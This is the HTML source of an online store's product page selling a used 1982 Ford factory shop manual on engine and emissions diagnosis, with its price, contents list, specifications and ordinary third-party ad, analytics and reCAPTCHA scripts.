              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="1982 Ford Car/Truck Shop Manual - Engine/Emissions Diagnosis" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=1982+Ford+Car%2FTruck+Shop+Manual+-+Engine%2FEmissions+Diagnosis&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1769201374285"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">1982 Ford Car/Truck Shop Manual - Engine/Emissions Diagnosis</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="1982 Ford Car/Truck Shop Manual - Engine/Emissions Diagnosis" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=1982+Ford+Car%2FTruck+Shop+Manual+-+Engine%2FEmissions+Diagnosis&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1769201374285"><h1 class="product-title heading hide">1982 Ford Car/Truck Shop Manual - Engine/Emissions Diagnosis</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
FPS36512632682G</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
2.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">79</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">39</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_5385425" id="quantity_5385425" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_5385425" id="addToCart_5385425" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/FPS36512632682G.jpg" rel="lightbox[5385425]" title="1982 Ford Car/Truck Shop Manual - Engine/Emissions Diagnosis" id="product_5385425_view"><img class="image dynamicimage" id="product_5385425_lightbox" alt="1982 Ford Car/Truck Shop Manual - Engine/Emissions Diagnosis" title="1982 Ford Car/Truck Shop Manual - Engine/Emissions Diagnosis" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FFPS36512632682G.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1769201374285"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200! </span>
</div>
<span class="product-description product-gap text"><font face="Arial, Verdana, Helvetica, sans-serif" size="2"><b><i>We have  access to many more manuals offline, please call us toll free at (866) 553-8116.</i></b> </font> <p><font face="Arial" size="4" color="#008000">1982 Ford Car/Truck Shop Manual -  Engine/Emissions Diagnosis</font></p> <p><font face="Arial">Clean copy of Factory Softcover Manual with shelf wear. </font></p> <p><font face="Arial">This 1982 Car/Truck Shop Manual   provides information covering Emissions for all 1982 Ford Motor Company  passenger cars and trucks manufactured by the Ford Motor Companies in the U.S. and Canada.</font></p> <p><font face="Arial">Contents:</font></p> <ul>   <li><font face="Arial">Index and Introduction</font></li>   <li><font face="Arial">Diagnostic Routines</font></li>   <li><font face="Arial">Emissions Related Components</font></li>   <li><font face="Arial">Carburetors</font></li>   <li><font face="Arial">Ignition Systems</font></li>   <li><font face="Arial">Catalyst and Exhaust Systems</font></li>   <li><font face="Arial">Exhaust Gas Recirculation System</font></li>   <li><font face="Arial">Evaporative Emission System</font></li>   <li><font face="Arial">Inlet Air Temperature Control System</font></li>   <li><font face="Arial">Positive Crankcase Ventilation System</font></li>   <li><font face="Arial">Thermactor Systems </font></li>   <li><font face="Arial">fuel Delivery Systems</font></li> </ul> <!-- code for new shipping chart -->   <!-- end code for new shipping chart --></span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row">
<td class="cell name first">
Publisher:
</td>
<td class="cell value last">
Ford Motor Company (Sept. 1981)
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Dimensions:
</td>
<td class="cell value last">
11 x 8.5 x 1.5
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Softcover:
</td>
<td class="cell value last">
Approx. 1200 pages
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_5385425" id="productreview_rating_5385425">
<option id="productreview_rating_5385425_5" value="5" selected="selected">5</option>
<option id="productreview_rating_5385425_4" value="4">4</option>
<option id="productreview_rating_5385425_3" value="3">3</option>
<option id="productreview_rating_5385425_2" value="2">2</option>
<option id="productreview_rating_5385425_1" value="1">1</option>
<option id="productreview_rating_5385425_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_5385425" id="productreview_title_5385425" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_5385425_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_5385425_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_5385425" id="productreview_review_5385425" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_5385425_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_5385425" id="productreview_name_5385425" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_5385425" id="productreview_email_5385425" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=b060d401bec313d6&amp;cache=1769201374285"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_5385425" id="verifier_5385425" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_5385425" id="add_review_5385425" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_5385425" id="verifyhidden_5385425" value="b060d401bec313d6" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nkvJaWpnXNJR-B34aRDLaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769304651397');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>